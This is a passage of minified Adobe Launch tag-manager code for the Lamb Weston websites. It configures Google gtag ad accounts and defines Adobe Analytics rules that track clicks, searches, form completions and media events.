number":1},STOP:{timestamp:1},SWAP:{swap0:1,asset:2},SWATCH:{"frame ":1,label:2},TARG:{frame:1,label:2},ZOOM:{scale:1},MUTE:{timestamp:1},UNMUTE:{timestamp:1},REPLAY:{timestamp:1},PLAYBACK_COMPLETE:{timestamp:1},PLAYBACK_ERROR:{message:1},SOCIAL_SHARING:{mode:1},FULLSCREEN:{width:1,height:2},UN_FULLSCREEN:{width:1,height:2}},isVideoClass:function(e){return n.hasOwnProperty(e)},getDefaultVideoTrackingConfig:function(){return{trackVA:!0}},config:{getEventNames:function(){return Object.keys(t).filter((function(e){return"COMMON"!==e}))},getConfigEventDataNames:function(e){return Object.keys(t[e])},getConfigEventDataTypes:function(){return Object.keys(t).filter((function(e){return"PAN"!==e}))}}})}}}},"acronym-gtag.js":{displayName:"Google Global Site Tag (gtag)",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4088787701664ce4bfc67739775f5c33/",settings:{accounts:{1729793212702:{id:"1729793212702",name:"EHY Adwords",type:"aw",options:[],accounts:{staging:"",production:"AW-10948514709",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1729793520739:{id:"1729793520739",name:"EHY Doubleclick",type:"dc",options:[],accounts:{staging:"",production:"DC-9675537",development:""},settings:{}},1732219222468:{id:"1732219222468",name:"Hero Digital Adwords",type:"aw",options:[],accounts:{staging:"",production:"AW-949910046",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1733519572878:{id:"1733519572878",name:"AR/BR/ES Adwords",type:"aw",options:[],accounts:{staging:"",production:"AW-321951519",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}},1733519924263:{id:"1733519924263",name:"TDC Adwords (NOT US, Intl-EN, or JP)",type:"aw",options:[],accounts:{staging:"",production:"AW-461019968",development:""},settings:{conversion_linker:!0,conversion_cookie_prefix:""}}},configCode:function(){},functionName:"",dataLayerName:"",preConfigCode:function(){},displayFeatures:!0},modules:{"acronym-gtag.js/src/lib/actions/event.js":{name:"send-gtag.js-event",displayName:"Send an event",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings(),s={send_to:[]};if("object"==typeof(e=e||{}).accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var c in e.accounts)if(e.accounts.hasOwnProperty(c)&&(!0===e.accounts[c].enabled||"true"===e.accounts[c].enabled)){var u=o.accounts[c];if(void 0===u){r.logger.warn("ACRGTAG-201 - An account was removed in the extension config but is still enabled in the rule");continue}var l=i(u);if("string"==typeof e.accounts[c].label&&""!==e.accounts[c].label){var d=l+"/";e.accounts[c].label.split(",").forEach((function(e){s.send_to.push(d+e.trim().replace(d,""))}))}else s.send_to.push(l)}"object"==typeof e.options&&e.options.length&&e.options.forEach((function(e){s[e[0]]=e[1]})),"function"==typeof e.callback&&(s.event_callback=function(){e.callback.call(this,t)}),(s=a(s)).send_to.length?(t("event",e.name,s),r.logger.log("event fired for accounts "+s.send_to.join(", ")+" with the options:",JSON.stringify(s))):r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}}},"acronym-gtag.js/src/lib/actions/pageview.js":{name:"send-gtag.js-pageview",displayName:"Send a page view",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings();if("object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var s in e.accounts)if(e.accounts.hasOwnProperty(s)&&(!0===e.accounts[s].enabled||"true"===e.accounts[s].enabled)){var c=o.accounts[s];if(void 0===c){r.logger.warn("ACRGTAG-201: An account was removed in the extension config but is still enabled in the rule");continue}var u=i(c),l={send_to:[u]};(e.accounts[s].options||[]).forEach((function(e){l[e[0]]=e[1]})),t("event","page_view",l=a(l)),r.logger.log("page view fired for account "+u+" with the options:",JSON.stringify(l))}}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the page_view event")}}},"acronym-gtag.js/src/lib/helpers/loadGtag.js":{script:function(e,t,n,r){"use strict";e.exports=function(){var e=r.getExtensionSettings(),t=e.dataLayerName||"dataLayer",a=e.functionName||"gtag",i=n("@adobe/reactor-window"),o=n("@adobe/reactor-load-script"),s=n("../helpers/getAccountId"),c=n("../helpers/castOptionTypes"),u="";if(i[a]||(i[t]=i[t]||[],i[a]=function(){Array.isArray(i[t])?i[t].push(arguments):r.logger.error("ACRGTAG-104: Data layer variable '"+t+"' malformed",i[t])},i[a]("js",new Date)),!_satellite.getVar("__acronym_gtag_loaded")){if(_satellite.setVar("__acronym_gtag_loaded",!0),"function"==typeof e.preConfigCode)try{e.preConfigCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom pre-account config code error:",e)}if(("string"==typeof e.displayFeatures&&"true"!==e.displayFeatures||"string"!=typeof e.displayFeatures&&!Boolean(e.displayFeatures))&&(i[a]("set",{allow_ad_personalization_signals:!1}),r.logger.log("Display features are disabled")),"object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var l in e.accounts)if(e.accounts.hasOwnProperty(l)){var d=e.accounts[l],f=d.settings||{};u=s(d),"object"==typeof d.custom_map&&d.custom_map.length&&(f.custom_map=f.custom_map||{},d.custom_map.forEach((function(e){f.custom_map[e[0]]=e[1]}))),(d.options||[]).forEach((function(e){f[e[0]]=e[1]})),f.send_page_view=!1,f=c(f),i[a]("config",u,f),r.logger.log("account "+u+" was loaded with the options:",JSON.stringify(f))}if("function"==typeof e.configCode)try{e.configCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom post-account config code error:",e)}}else r.logger.warn("ACRGTAG-102: No accounts configured");var p="gtag.js library";r.logger.log("loading "+p),o("https://www.googletagmanager.com/gtag/js?id="+u+"&l="+t).then((function(){r.logger.log(p+" successfully loaded")}),(function(){r.logger.error("ACRGTAG-100: "+p+" could not be loaded")}))}return i[a]}},name:"get-gtag",shared:!0},"acronym-gtag.js/src/lib/helpers/castOptionTypes.js":{script:function(e){"use strict";e.exports=function(e){var t={bool:function(e){return"string"==typeof e?"true"===e:Boolean(e)},int:function(e){var t=parseInt(e);return isNaN(t)?0:t},float:function(e){var t=parseFloat(e);return isNaN(t)?0:t},csv:function(e){return"string"==typeof e?""===e?void 0:e.split(","):e},custom_map:function(e){var t={};return"string"==typeof e?e.split(",").forEach((function(e){var n=e.split(":");2===n.length&&(t[n[0]]=n[1])})):"object"==typeof e&&(t=e),t}},n={accept_incoming:t.bool,allow_ad_personalization_signals:t.bool,anonymize_ip:t.bool,checkout_step:t.int,cookie_expires:t.int,custom_map:t.custom_map,event_timeout:t.int,fatal:t.bool,levels:t.int,link_attribution:t.bool,linker:{domains:t.csv,accept_incoming:t.bool,decorate_forms:t.bool},non_interaction:t.bool,value:t.float};return Object.keys(e).forEach((function(t){"function"==typeof n[t]?e[t]=n[t](e[t]):"object"==typeof n[t]&&"object"==typeof e[t]&&null!==e[t]&&Object.keys(e[t]).forEach((function(r){"function"==typeof n[t][r]&&(e[t][r]=n[t][r](e[t][r]))}))})),e}}},"acronym-gtag.js/src/lib/helpers/getAccountId.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){return t||(t=r.environment.stage),"string"==typeof e.accounts[t]&&""!==e.accounts[t]?e.accounts[t]:e.accounts.production}}}}}},company:{orgId:"65F935E75C06926C0A495C7C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"Lamb Weston - AA Revision",settings:{domains:["lambweston.com","nationalfrenchfryday.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!1},id:"PR5c60daa8ae5b4667b82fa656c68738fc"},rules:[{id:"RL02a15f3f0117437c98ca9a13b4217a8a",name:"Adobe Analytics - CTA Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-cta-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-cta-name",this.dataset.name),_satellite.setVar("aa-cta-url",this.href),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar45",type:"value",value:"%aa-cta-name%"},{name:"eVar79",type:"value",value:"%aa-cta-url%"}],events:[{name:"event45"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"CTA: %aa-cta-name%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL064250b9cdcd4900b95eb3f9673f630c",name:"Google: Founders Agency: DC Global (ES)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston-es home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RCf8fd19a9a0c94d159724c426337f8e72-source.min.js",language:"html",isExternal:!0}}]},{id:"RL0d266ed6f64a412cb9d7c0acf6820105",name:"Google AW: Hero: Contact Form Thank You Conversion (Submit) (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-cta-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Page Name%",rightOperand:"lamb-weston forms contact-us"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"talk_expert",options:[],accounts:{1732219222468:{label:"5SoACMGfj74ZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RL0d6b13cdbd9945958dceec8ebd390c85",name:"Adobe Analytics - Recipe Detail Page",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"recipe-detail"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar23",type:"value",value:"%Recipe Name%"},{name:"eVar24",type:"value",value:"%Recipe Type%"},{name:"eVar52",type:"value",value:"%Recipe Main Category%"},{name:"eVar53",type:"value",value:"%Recipe Subcategory%"}],events:[{name:"event24"}]}}}]},{id:"RL0ea719a57c2f48f2a39ac86cc2db0de2",name:"Adobe Analytics - Internal Search Results",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"search"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotEqual",caseInsensitive:!0},leftOperand:"%Internal Search Number Results%",rightOperand:"zero"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){"1"==_satellite.getVar("Internal Search Current Page")&&(t.events=t.apl(t.events,"event6"))}},trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%Internal Search Term%"},{name:"eVar49",type:"value",value:"%Internal Search Number Results%"},{name:"eVar50",type:"value",value:"%Internal Search Number Pages%"},{name:"eVar51",type:"value",value:"%Internal Search Current Page%"}],events:[{name:"event57"}]}}}]},{id:"RL10cf114ed025445f8a6b59d0c3bad6f1",name:"Google: EHY: DC Seasoned Landing Page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston campaign-landing-pages seasoned"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"seasoned_lp",options:[],accounts:{1729793520739:{label:"lambw0/lwfss0+standard",enabled:!0}},callback:null}}]},{id:"RL125b587a5b6d477fa600657e7b34522d",name:"Adobe Analytics - Completed Form (Landing on Second Form)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:500}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return""!=_satellite.getVar("Form Name")&&void 0!==_satellite.getVar("Form Name")&&""!=_satellite.getVar("Completed Form Name")&&void 0!==_satellite.getVar("Completed Form Name")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Completed Form Name%"},{name:"eVar60",type:"value",value:"%Completed Form Lead Role%"},{name:"eVar61",type:"value",value:"%Completed Form Lead Segment%"}],events:[{name:"event2"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Form Completion",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL13459b2fc51f40eebed8194a85df1475",name:"Adobe Analytics - Recipe New Recipes Interaction",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-recipe-newproducts",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar44",type:"value",value:"%Recipe Listing New Recipes%"}],events:[{name:"event55"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Recipe Listing New Recipes Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1384f8b97e964a0ba594d30da2371358",name:"Adobe Analytics - Product Detail Product Image Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cmp-product-summary-slider .cmp-product-summary-auto-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){try{return _satellite.setVar("aa-prd-img-slot",parseInt(this.dataset.item)+1),!0}catch(e){return!1}}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%aa-prd-img-slot%"}],events:[{name:"event61"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Image Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL15f5bc6183e14a9993855b5223123b1f",name:"Adobe Analytics - Social Follow",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-social-follow",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-social-platform",this.dataset.name),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar6",type:"value",value:"%Page Name%"},{name:"eVar48",type:"value",value:"%aa-social-platform%"}],events:[{name:"event31"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Social Follow",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1635b09c307541cf846f64f93afc5625",name:"Adobe Analytics - Internal Search Null Result",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:300}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Type%",rightOperand:"search"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Internal Search Number Results%",rightOperand:"zero"}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar15",type:"value",value:"%Internal Search Term%"},{name:"eVar49",type:"value",value:"%Internal Search Number Results%"},{name:"eVar50",type:"value",value:"%Internal Search Number Pages%"},{name:"eVar51",type:"value",value:"%Internal Search Current Page%"}],events:[{name:"event6"},{name:"event57"},{name:"event58"}]}}}]},{id:"RL1a94b449a8a6447f817f26d821bc3ab6",name:"Adobe Analytics - Telephone Number Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'a[href^="tel:"]',
bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("aa-clicked-phone",this.href.substring(4)),!0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar58",type:"value",value:"%aa-clicked-phone%"}],events:[{name:"event63"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%aa-clicked-phone%",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL1c8dab50754e47e7a40350ae14078b1f",name:"Google: EHY: DC Recycle Ready",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals",caseInsensitive:!0},leftOperand:"%Page Name%",rightOperand:"lamb-weston about sustainability recycle-ready"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"recycle_ready",options:[],accounts:{1729793520739:{label:"lambw0/recyc0+standard",enabled:!0}},callback:null}}]},{id:"RL1dd7d6cc3f4c4cbd9d97cc8098aff82f",name:"Google AW: Hero: Request Sample Thank You Conversion (Submit) (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-cta-link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%Page Name%",rightOperand:"lamb-weston forms request-a-sample"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"request_sample",options:[],accounts:{1732219222468:{label:"pBzNCM3Prr4ZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RL25ba37c1eb644a26b2cc78cc44aa16ea",name:"Adobe Analytics - Product New Products Interaction",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-newproducts",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar39",type:"value",value:"%Product Listing New Products%"}],events:[{name:"event52"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing New Products Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL29bf621f8a774e9b88675e3d69c4b17c",name:"Adobe Analytics - Fry Quiz Form Retake Quiz",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fry-quiz-retake-step",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event70"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fry Quiz Form Retake Quiz",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL2e25c35239394a56b869bf7adc6f7c0e",name:"Adobe Analytics - Recipe Refinement Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-recipe-refineby",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%Recipe Search Refinement Filter Types%"},{name:"eVar41",type:"value",value:"%Recipe Search Refinement Filter Values%"},{name:"eVar42",type:"value",value:"%Recipe Search Refinement Last Filter Type%"},{name:"eVar43",type:"value",value:"%Recipe Search Refinement Last Filter Values%"}],events:[{name:"event54"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Recipe Refinement Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3406340521b94b0990cf41b0d0e3308f",name:"Google AW: Hero: Product PDF Download (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".aa-lw-product-pdf-download",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"(^lamb-weston$)|(\\bnffd\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"product_pdf_download",options:[],accounts:{1732219222468:{label:"AS4aCOPBrL4ZEJ70-cQD",enabled:!0}},callback:null}}]},{id:"RL36ab6823bf914bbea48bb2f1e61c7065",name:"Adobe Analytics - Timeline Decade",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"timelineDecade",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar80",type:"value",value:"%Timeline Decade%"}],events:[{name:"event71"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Timeline Decade Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3870a3140f72421fbb1eeaac0e39b9b1",name:"Adobe Analytics - Product Refinement Filter",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-product-refineby",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar34",type:"value",value:"%Product Search Refinement Filter Types%"},{name:"eVar35",type:"value",value:"%Product Search Refinement Filter Values%"},{name:"eVar36",type:"value",value:"%Product Search Refinement Last Filter Type%"},{name:"eVar37",type:"value",value:"%Product Search Refinement Last Filter Values%"}],events:[{name:"event51"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Refinement Filter",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3c4e4de703c3466daa6b17a0a0a7e452",name:"Adobe Analytics - Resource Hub Search Pagination",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-resource-hub-nextpagination",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"aa-resource-hub-prevpagination",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar62",type:"value",value:"%Resource Hub Search Term%"},{name:"eVar63",type:"value",value:"%Resource Hub Search Current Page%"},{name:"eVar65",type:"value",value:"%Resource Hub Search Number Pages%"}],events:[{name:"event67"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Resource Hub Search Pagination",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL3d1d44262ac24a33be5ade2d367d79c5",name:"Google AW: TDC: Global Site Tag (except US, Intl-English, & JP)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"doesNotMatchRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"(\\blamb-weston-en-intl\\b)|(\\blamb-weston-jp\\b)|(^lamb-weston$\\b)"}}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/pageview.js",settings:{accounts:{1733519924263:{enabled:!0,options:[]}}}}]},{id:"RL4188a0edcbc444249adc1c2fbf7ebf95",name:"Adobe Analytics - Completed Form Fry Quiz",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"fry-quiz-view-results",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar17",type:"value",value:"%Completed Form Name%"}],events:[{name:"event2"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Fry Quiz Form Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL437b3cedf9a842afb6a347d14c3c36b7",name:"AdDaptive Retargeting: EHY (US)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%Page Site%",rightOperand:"^lamb-weston$"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/12567f0fa1dd/3a50db5fcb36/789166210be7/RC7e5c1420205348d4859778cf7b150e18-source.min.js",language:"html",isExternal:!0}}]},{id:"RL49a3d5f3c81841aa906a6e59bfb0c7b7",name:"Analytics - Potato Map Location Icon",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"locationIcon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar83",type:"value",value:"%Potato Map Location Icon%"}],events:[{name:"event74"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Location Icon Click",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4f17ca369fbb48329b5c33c8d3bb4354",name:"Adobe Analytics - Dynamic Media Milestone",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"MILESTONE",dmEventTrackName:"DM_EXT_MILESTONE"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"},{name:"eVar77",type:"value",value:"%DynamicMediaMilestone%"}],events:[{name:"event26"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Milestone",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL51d7eb7ffda2496a9e8478546544ae05",name:"Adobe Analytics - Dynamic Media Asset Load",events:[{modulePath:"extension-dmviewers/src/lib/events/dmEvent.js",settings:{dmEventName:"LOAD",dmEventTrackName:"DM_EXT_LOAD"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://lambweston.eu/emea/about-us/our-story"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/en-ca/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/fr-ca/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/zh/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/jp/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/es/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/es-ar/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/pt-br/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://www.lambweston.com/en-au/about/our-story.html"},negate:!0},{modulePath:"core/src/lib/conditions/landingPage.js",settings:{page:"https://lambweston.eu/emea/about-us/our-story"},negate:!0}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar76",type:"value",value:"%DynamicMediaLoadAssetName%"}],events:[{name:"event25"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Dynamic Media Load Asset",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL562744803a494f20a0d9027c1fee6d92",name:"Adobe Analytics - Timeline 